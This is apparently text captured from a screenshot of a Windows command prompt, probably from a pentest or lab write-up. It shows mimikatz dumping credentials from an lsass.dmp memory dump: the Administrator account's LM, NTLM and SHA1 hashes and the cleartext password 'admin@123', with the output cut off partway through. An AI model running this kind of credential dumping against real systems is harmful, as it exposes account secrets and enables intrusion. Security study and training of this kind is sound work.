 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\tools\mimikatz>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPass
words full" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 610124 (00000000:00094f4c)
Session : Interactive from 2
User Name : Administrator
Domain : LUCKYSECD424
Logon Server : LUCKYSECD424
Logon Time : 2022/5/3 21:19:33
SID : S-1-5-21-2435959929-4140596049-2797878921-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : LUCKYSECD424
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
* Username : Administrator
* Domain : LUCKYSECD424
* Password : admin@123
wdigest :
* Username : Administrator